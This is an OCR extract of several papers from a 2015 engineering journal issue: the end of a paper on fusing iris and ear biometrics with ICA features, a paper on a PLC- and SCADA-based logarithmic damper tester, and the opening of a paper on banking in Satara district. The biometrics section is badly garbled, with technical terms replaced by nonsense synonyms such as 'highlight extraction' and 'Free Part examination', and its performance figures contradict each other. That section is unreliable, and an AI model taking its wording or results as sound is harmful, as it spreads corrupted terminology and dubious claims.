A wide mixed bag of uses requires dependable confirmation plans to affirm the character of an individual asking for their administration. Customary verification systems utilizing passwords and ID cards are ordinarily used to confine access to an assortment of frameworks. However in these frameworks security can be effortlessly broken. The development of biometrics advances is supplanting the customary routines as it has tended to the issues that torment these frameworks. Since biometric identifiers are one of a kind to people, they are more solid in checking personality than token and information based routines.

Likewise uni-modal biometric frameworks are not compelling so much, they can be pulverized easily, and so Multimodal biometric frameworks started to be that incorporate diverse biometric frameworks for check in making an individual recognizable proof [5]. This framework exploits the abilities of every individual biometric. These frameworks can anticipate that more exactness due will the way that they utilize various biometric modalities where every methodology presents autonomous proof to settle on a more educated choice [6].

1.7 PROPOSED METHODOLOGY

The accompanying steps will demonstrate the working of proposed framework highlight are concentrate by new calculation and highlight vectors are gotten .The highlight vectors are combined utilizing a proposed method & acquire another highlight vector which can be put away in database. In the wake of putting away all information, matcher can be utilized to match the new information with existing database & gives the outcomes.

Algorithm Level Design

- Data Procurement
- Feature Extraction -Improvement
- Fusion
- Matching & are talked about in this work.

1. Data Procurement

Iris and Ear: Ear pictures are gathered from IIT Delhi Ear Database (Version1.0) and iris pictures from IIT Delhi Iris Database (Form 1.0). The proposed framework is tried with 50 subject's various specimens (more or less 2 every each).



Figure 2: Iris IIT database samples



Figure 3: Ear IIT database

2. Feature Extraction method is same for both Ear and IRIS

The highlight extraction of both the biometric has been done through the ICA algorithm.

Independent component analysis (ICA) is a measurable system that speaks to a multidimensional source vector as a direct blend of non-Gaussian irregular free variables called free segments [11]. It expects to catch the free sources keeping in mind the end goal to examine the basic haphazardness of the watched signs.

I. Given the information picture Im n, pixels of the picture are orchestrated by connecting m columns of n sections into an example vector of (m * n) segments.

II. Given the information set Dl of L cases, the preparation set would have L columns and m n sections. For managed adapting, there is one extra mark section marking the case, making the length of the example vector as m/ n + 1.

All in all terms ICA grabs the free segments of the pictures. This procedure is done in diverse cycles and every emphasis has distinctive arrangement of parts and every segment can be dealt with as highlight. Despite the fact that when the highlight extraction part is finished, we don't get every one of those segments which are obliged to the methodology in the framework additionally those parts which are not needed. Subsequently to go before the removed segment we have to upgrade the list of capabilities which could be possible either by any advancement calculation o0r by straightforward threshold method.

Figure 4: Original Image Edge of the Image

Genetic Algorithm for optimization

- ✓ Initialize GA parameters i.e., population size, determination, change and hybrid.
- ✓ Create fitness function.
  - $f = (1 - e) \cdot (m - F_s / F_t)$ (changed fitness function)
  - Where Fs= feature, Ft=total number of feature, e= characterization error rate (enhancement parameter).
- ✓ Call GA functions with the fitness function.
- ✓ If the yield is 1 then the feature is chosen else dismissed.
- ✓ Write the lessened features to excel file.

Hamming Distance

At the point when there is no x and y coordinate over a quality and still it is obliged to discover the likenesses between both the focuses, Hamming separation is an advantage. In Mat lab 2010 Hamming (x, y) and it would give you 1 or 0. On the off chance that the worth is 0 then both the focuses are indistinguishable if not, both the qualities are diverse

1.8 SYSTEM FRAMEWORK



Figure.5 Flow chart of proposed work

Firstly the picture of iris is transferred and it will be standardized by changing over the picture from rgb (red, green, blue) to dim scale through which its measurement will be diminished and after that we apply the highlight extraction calculation i.e. Free Part examination for highlight extraction technique and we will get the highlights vector and afterward we apply hereditary calculation for the highlight streamlining and after that we will spare it in the database of MATLAB. The same methodology will be petitioned the ear database. First and foremost we transfer picture from ear database and the histogram is made for that transferred picture and afterward the edge discovery of the current transferred picture happens. After edge recognition we apply the highlight extraction methodology utilizing Free Part Examination and afterward we spare both the highlight vector in database. At that point we apply fusion level methodology and the preparation of iris and ear is finished with the aforementioned procedure. At that point we spare the melded information set in MATLAB database and we stack that database to the testing area and we will assess the execution parameters like False Acknowledgement rate, False Dismissal rate and precision.

1.9 RESULTS WITH IMPLEMENTATION



Figure 6: Training and Testing Panel

The above figures demonstrates the preparation and testing board in which acknowledgment of the combination of iris and ear happens utilizing MATLAB Graphical client interface



Figure 7: Edge Detection of IRIS

The above figure demonstrates the careful edge recognition of iris at which the picture splendor changes forcefully. We can likewise utilize other edge identification sorts like sober, pewit and so on.



Figure 8: Segmented image and cropped image

The above figure demonstrates the last fragmented picture in the wake of applying the Hough roundabout Change HCT is system to discover the limit of the understudy i.e. internal circles and external circles of the retina.



Figure 9: Ear panel Database

The above figure demonstrates the board of the ear in which we transfer the ear picture from the database and afterward the histograms is demonstrated of the current transferred picture and after that edge recognition of the picture is done and after edge discovery Autonomous part examination is petitioned highlight extraction.



Figure 10: Fusion graph

The above figure demonstrates the combination of the iris and ear which demonstrates the chart between combination quality and combination bit number and the following message box indicates that fusion is done.



When fusion is done then we upload the iris image and ear image again. Then check the result of matching. When matching is done then the following message box indicates that it matched. If our data is not matched with database data then it will show the unmatched. After that it shows the value of FAR, FRR and Accuracy of our project with the message box.





Table Performance metrics for Fusion of Iris and Ear

Metric	**Fusion of Iris and Ear**
FAR	.0001091
FRR	9.6969
Accuracy	99.97



Figure11: Graph shows the FRR, FAR and Accuracy values of our work

1.10 CONCLUSION

Multimodal biometric frameworks richly address a few of the issues show in unimodal frameworks. By consolidating various wellsprings of data, these frameworks enhance coordinating execution, build populace scope, prevent caricaturing, and encourage indexing. Different combination levels and situations are conceivable in multi-model framework. Combination at the highlight level is the most well-known because of the simplicity in getting to and uniting coordinating scores. Execution addition is proclaimed when uncorrelated qualities are utilized as a part of a multimodal framework. Consolidating client particular parameters can further enhance execution of these frameworks.
In the proposed framework another system is created at highlight level for highlight extraction and combination of iris and ear expand the precision of the confirmation frameworks. In this ICA highlights are separated for iris and ICA for ear. This proposed technique diminished the FAR and in addition FRR, & has builds the framework execution on the given information set.

REFERENCES:

[1] Kulkarni S. B., Shirodkar S., Hegadi R. S., Kulkarni U. P., Iris Recognition using Fusion of Gray Level Co-occurrence Matrix and Gray Level Run Length Matrix, ICSIP 2013, Elsevier, pp. 241 - 246, 2013.

[2] Ashish Mishra, "Multimodal Biometrics it is: Need for Future Systems," International Journal of Computer Applications, vol. 3, pp. 28-33, June 2010.

[3] Mingxing He , Shi-JinnHorng , Pingzhi Fan , Ray-Shine Run , Rong-Jian Chen , Jui-Lin Lai , Muhammad Khurram Khan, Kevin Octavius Sentosa , "Performance evaluation of score level fusion in multimodal biometric systems," Pattern Recognition, vol. 43, pp. 1789-1800, May 2010.

[4] Shi-Jinn Horng, "An Improved Score Level Fusion in Multimodal Biometric Systems," International Conference on Parallel and Distributed Computing, Applications and Technologies, pp. 239 - 246, Dec 8-11, 2009.

[5] A. Ross and R. Govindarajan, "Feature Level Fusion in Biometric Systems," SPICE Conference on Biometric Technology for human identification.. II, Vol. 5779, Orlando USA, March 2005, pp. 196-204.

[6] A. Rattani, D. R. Kisku, M. Bicego, and M. Tistarelli, "Feature Level Fusion of Face and Fingerprint Biometrics," 1st IEEE International Conference on Biometrics, Theory, Applications and Systems, pp. 1 – 6, September 2007

[7] SuryantiAwang, RubiyahYusof, "Fusion of Face and Signature at the Feature Level by using Correlation Pattern Recognition", World Academy of Science, Engineering and Technology, 2011.

[8] MichałChoras, "Ear Biometrics Based on Geometrical Feature Extraction," Electronic Letters on Computer Vision and Image Analysis 5, pp. 84-95, 2005

[9] Li Yuan, Zhichun Mu, "Ear recognition based on local information fusion," Pattern Recognition Letters 33(2), pp. 182-190, 2012.

[10] Naveen Singh, Dilip Gandhi, Krishna Pal Singh, "Iris recognition system using a canny edge detection and a circular Hough transform," International Journal of Advances in Engineering & Technology, May 2011.

[11] A. Basit, M. Y. Javed, M. A. Anjum, "Efficient Iris Recognition Method for Human Identification," proceedings of world academy of science, engineering and technology, vol. 4 feb.2005.

[12] John Daugman, "How Iris Recognition Works", in Proceedings of International Conference on Image Processing, vol.1, pp. I-33-I-36, 2002.

[13]Austin Hicklin, Brad Ulery, Craig Watson,"A Brief Introduction to Biometric Fusion", International Journal of Advances in Engineering & Technology, vol (1),issue 2,16,june,2002.

[14] V. Conti1, G. Milici, P. Ribino, F. Sorbello1 and S. Vitabile,"Fusion in Multimodal Biometric Systems", International Journal of Advances in Engineering & Technology,vol 1, pp. 1162-1166, September 2002.

[15] Arun Ross," An introduction to Multibiometrics" Appeared in Proc.of the 15th Europen Signal processing conference, vol 2,September,2007.

[16] Harbi AlMahafzah and et.al," A Study of Multibiometric Systems", Journal of Research and Practice in Information Technology, Vol. 36, No. 1, February 2004.
[17]Brad Ulery,1 William Fellnerand et.al," Evaluation of Selected Biometric Fusion Techniques",
National Institute of standards and technology, vol 3, issue 2, 20 july 2006.

[18] LeninaBirgale and M. Kokare, 2010. Iris Recognition without Iris Normalization. Journal of Computer Science 6, pp. 1042-1047.

[19] Shashi Kumar D R, K B Raja, R. K Chhootaray, SabyasachiPattnaik, 2011. PCA based Iris Recognition using DWT. Int. J. Comp. Tech. Appl. , vol 2 (4), pp. 884-893

[20] P. D. Garje1, Prof. S. S. Agrawal, 2012. Multibiometric Identification System Based On Score Level Fusion. IOSR Journal of Electronics and Communication Engineering (IOSRJECE), ISSN: 2278-2834 Volume 2, Issue 6, PP 07-11

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

Logarithmic Damper Tester

Nishant Kulkarni, Gaurav Mulay, Prof. V. V. Kale
Student, gauravmulay03@gmail.com, 8983051662

Abstract— The primary task of spacer damper is to maintain the geometry of conductor bundles, within the design limits, under the normal service conditions. It shall withstand the mechanical loads imposed during installation, maintenance and service, including short circuits, without failures and without damaging the conductors. The system is used in industry to test the conductivity and mechanical strength of the spacer dampers so that they can withstand the environmental and electrical conditions where they are used. This paper will present a damping technique for natural damper tester to test and calibrate the neoprene dampers. First, the body of the spacer will be fixed rigidly, a mass will be added to other arm such that the frequency of oscillations will be constant. The arm will be then held at one end and after one minute released. The movement of arm will be recorded for two complete cycles and the peaks of the graph are recorded. In order to make this system, the response of neoprene dampers to natural frequency will be observed and the log of their ratios will be calculated.

Keywords— Logarithmic Damper Tester, Spacer Damper, Neoprene Damper, IS:10162-1982, Mitsubishi PLC, Elipse SCADA, IEC 61854.

INTRODUCTION

Transmission of Electrical Power in bulk for a long distance is done through overhead lines where the power flows through Conductors which are supported by Insulators from Towers. The Conductors are always of stranded type and as the quantum of power goes up, instead of single conductor, bundle conductors are adopted in the same phase viz., twin, triple, quad, hexagonal, octagonal etc[1]. Whenever multi-bundle conductors are used, in order to avoid clashing between sub-conductors and thereby resulting in damage of conductor, Spacer Dampers are deployed to maintain subconductor spacing throughout the run of line as well as to control vibrations on conductors[9]. Conductors are exposed to wind and act as a taut string thereby are subjected to different types of vibration/ oscillatory movements. Mainly following types of vibrations/oscillations may occur depending on surrounding conditions:

1) Aeolian Vibration
2) Sub-span Oscillation
3) Galloping

IS:10162-1982 defines Spacer dampers as mechanical components fitted at specified intervals on transmission lines having more than one sub-conductor per phase to perform all functions of a spacer and in addition control Aeolian vibrations and sub-span oscillations within permissible limits. A spacer damper for transmission line cables comprises of a substantially planar frame and a plurality of clamping arms each resiliently pivotally connected to the planar frame at one end and provided with clamping means for respectively grasping individual conductors at the other end. The frame is of rigid one-piece construction and provided at each region of pivotal connection with a recessed portion into which the end of the arm extends so as to lie substantially in the plane of the frame.Each arm is resiliently pivotally connected to the frame by a pair of spaced resilient energy absorbing elements located on either side of the arm to be traversed by the bolt and lockingly engaged with recesses formed in the arm. Each recessed portion of the frame is provided with at least one end cap, itself provided with a recess for lockingly engaging one of the elements, the end cap being rigidly secured to the frame by the locking bolt so as to straddle the recessed portion, hold the elements in compression and thereby secure the arm for resilient hinged part rotation relative to the frame[2].

DESCRIPTION

The damping characteristic shall be determined as follows. The body of the spacer shall be fixed rigidly, and a mass shall be added to one arm such that the natural frequency of oscillation is between 1 Hz and 2 Hz. The arm shall then be moved to one of the end stops and, after 1 min, suddenly released. The movement of the arm shall be recorded for at least two complete cycles. If the initial swing (from starting position to maximum deflection in the opposite direction) is Y1 and subsequent swings (peak to peak) are Y2, Y3, Y4 the log decrement shall be taken to be equal to

$$\log \frac{1}{2}\left(\frac{Y1}{Y3}+\frac{Y2}{Y4}\right)^{[3]}$$

Acceptance Criteria

The log decrement shall not differ by more than 20 % from the value declared by the supplier and stated on contract drawings[3].



Fig. 1: Block Diagram of the system

HARDWARE DESIGN

Frequency Generator:

Frequency generator is a device which generates a frequency of desired range of 1Hz to 2Hz to test the neoprene damper. Generally a pendulum is used for generation of the frequency. It consists of a valve which turns on the cylinder to hold the pendulum at a position for 60 secs.

Pendulum:

When the pendulum is released from the hold position, it transfers the oscillations to the neoprene damper oscillating at 1Hz to 2Hz and creating critically damped oscillations which in turn gives the peaks and bottoms (p1,p2,b1,b2) which are used for further calculations.

Testing Material:

The material under test is the neoprene damper[10]. The material is tested for its conductivity and mechanical strength. Its one end oscillates with the pendulum and other ends are fixed rigidly to the system body.

Encoder:

The optical type of encoder is used to note the oscillations of the damper material. It checks the maximum positions to both the sides and give the output to the PLC. It is of 4096 ppr[4].

PLC:

PLC used is of Mitsubishi, Fx3Ge-24M model. It has in-built ethernet port which is used for communication with SCADA. PLC takes the output of the encoder which are values of the movement of the damper and checks for the peaks. After checking the peaks it takes the four consecutive peaks from starting, applies the formula and calculates the value[5].

SCADA:

SCADA used is Elipse E3. It is of 75 tags. It uses Ethernet to communicate with PLC. SCADA is basically used to display the graph output of the tester and to give the numeric value of the output. It also manages the whole process. The starting and stopping of the process is done using SCADA[6].

The test bed consists of a mounting plate for the spacer damper, a pendulum which is connected to the clamp of the spacer damper and measuring equipment. The frame of the spacer damper is fixed rigidly on the test bed. The clamp, in its normal position, is connected to the pendulum in its rest position. The fixation of the spacer damper frame to the test machine was done by a bolted strap. The fixation shall be useable for a twin triple and quad bundle spacer damper. The connection between pendulum and clamp is in a way that both parts have the same angle of deflection. On the backside of the test-bed the pendulum and the angle sensor are placed. The pendulum is connected to the front arm of the test bed via an axle. The displacement of the arm can be adjusted via the bolt-strap connection on the front of the test machine. Additionally the mass on the pendulum is adjustable to alter the frequency of the oscillation. The force shall be applied perpendicular to the clamp. When the spacer damper is fixed on the test bed and the clamp is connected to the pendulum, the pendulum is deflected to the maximum angle of the clamp and blocked for 1 min. After 1 min. the pendulum is unlocked and at least the first 4 amplitudes are measured. Due to the damping characteristics of the spacer damper the amplitudes are decreasing. An angle sensor measures the deflection of pendulum (and clamp). This signal gets amplified and further send to an X-Y Plotter to plot the oscillation graph. Alternatively the signals can be recorded by a computer and analysed by a software program. Based on the amplitude of the first 4 half waves the logarithmic decrement can be calculated. Y1. Amplitude of twist on test start Y2. Max. displacement after first zero crossing Y3. Maximum displacement after second zero crossing Y4. Max. displacement after third zero crossing With the values of Y1, Y2, Y3 and Y4 the logarithmic decrement of the spacer damper can be calculated with the formula:

$$\log \frac{1}{2}\left(\frac{Y1}{Y3}+\frac{Y2}{Y4}\right)$$



Fig.2 SCADA screens

SOFTWARE DESIGN

The basic two softwares used in this system are

1) Elipse as SCADA: Elipse SCADA with 75 tags is used in this system. There are four screens for the mentioned system. Screen 1 is the welcome screen which is displayed for 3 secs. It has the clients name, the clients logo, the device name and the manufacturer's name. Screen 2 is set values screen. On this screen we set the title, order no., test job no. and the min and max value is changed according to clients acceptance criteria. Screen 3 is the history graph screen in which we start logging data once pendulum is released and in still position. We display the peak values, final log value, the graph of the job being tested and whether the job is pass or fail. Screen 4 is report selection screen in which we can either print the graph or print the summary or delete the desired report. We can also get the reports from past of particular job. SCADA also calculates the final log value according to the formula mentioned[7,8].

2) GX WORKS2 For PLC programming: This software is specifically used for programming MITSUBISHI PLC. On pressing the proceed to test button in SCADA, the start push button in PLC gets activated and on pressing that button the cylinder gets actuated. The piston of cylinder holds the pendulum for 1 min. After 1 min, the pendulum is released and the PLC starts recording the data from encoder to the PLC registers[11,12].

OBSERVATION

The results are calculated with the help of values drawn from the graph. The values of Y1,Y2,Y3 and Y4 are calculated referring to the graph below as

Y1= peak 1
Y2= peak1-bottom1
Y3= peak2-bottom1
Y4= peak2-bottom2

From the graph we can see

Y1= 139
Y2= 88
Y3= 63
Y4= 44

Putting the values in equation,

$$\log \frac{1}{2}\left(\frac{Y1}{Y3}+\frac{Y2}{Y4}\right)$$

Test/Analysis	Test 1	Test 2
Output value	0.743448	0.678008
Result	Pass	Fail
Graph	fig 3	fig 4



Fig. 3: Resulting graph of a tested job(pass)

Fig. 4: Resulting graph of a tested job(fail)

ACKNOWLEDGMENT

We are grateful to Prof. V. V. Kale, department of instrumentation and control engineering and all staff members for their guidance and encouragement throughout the project.

CONCLUSION

The above mentioned system works according to the discussed standard i.e. IEC 61854 as follows:
The log decrement shall not differ by more than 20% from the value declared by the supplier and stated on contract drawings. The purpose of designing suitable system to test the neoprene dampers has been accomplished successfully. The use of PLC and SCADA has helped in implementation of the system. Parameters of damping can be changed according to the user requirement. The experimental results shows that the system is generating correct results for pass/fail jobs depends on the calculated output value. The system gives accurate damping factor for neoprene dampers, so that they can be used in various environmental and electrical conditions.

REFERENCES:

[1] http://www.ece.rutgers.edu/~orfanidi/ewa/ch11.pdf (Transmission Lines)
[2] IS:10162-1982 standards
[3] IEC 61854 standard Chapter 7.5.5 C
[4] Datasheet for J-260-ND-SL (Encoder)
[5] Mitsubishi PLC datasheet
[6] Elipse SCADA datasheet
[7] Elipse SCADA Manual
[8] http://downloads.elipse.com.br/port/download/scada/v2.29/b151/scadatutorial_br.pdf (SCADA Tutorial)
[9] Umberto - SPACER TUTORIAL CIGRE 2011
[10] http://www.thomasnet.com/articles/plastics-rubber/traits-applications-neoprene (Neoprene Rubber)
[11] Mitsubishi Electric GX Works Beginner's Manual
[12] http://www.meau.com/eprise/main/sites/public/Traning/Industrail_Automation/Computer_Based_Training (For GX Works)

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

BANKING PROGRESS IN SATARA DISTRICT

Prof. Minakshi Dattatraya Bhosale
Head, Faculty of MCA, Yashoda Technical Campus, Satara
Affiliation-Shivaji University Kolhapur, Email- minakshi1168@gmail.com, Mobile No: - 9823116810

Abstract:-Today's world is a world of globalization, industrialization and Information Technology (IT). Because of the computer development world became a small village. Man's life became very busy and so he tries to make his work easy with the help of technology. Out of this need there is a preliminary stage of technology also. As all of us, we know banking is an inseparable part of man's existence. Banks in Satara district also accepting technology innovations in their workout. The above research paper enlightens the growth of Private and Public banks in Satara district. It is also focused on the evaluation of Internet banking in Satara district

Keyword: - BaNCS 24, Finacal, Internet banking, Private bank, Public bank, Security, Banks in Satara.

1.1 Introduction

Continuous technology advances and innovations are having significant impact on the way banks interact with their customers, suppliers and counterparts. How they carry out their operations. Banks meet the challenge of adapting, inventing and reacting to the prospects posed by computer systems, telecommunications, networks and other technology-related solutions to drive their organization in gradually more competitive domestically and universal market. The Internet in particular, offers major opportunities for banks to reach new markets and expand the range of products and services they provide to consumers. Banks in Satara district are not lagging behind. Growth of banks had tremendous progress in Satara district.

1.2 Growth of bank in Satara district:-

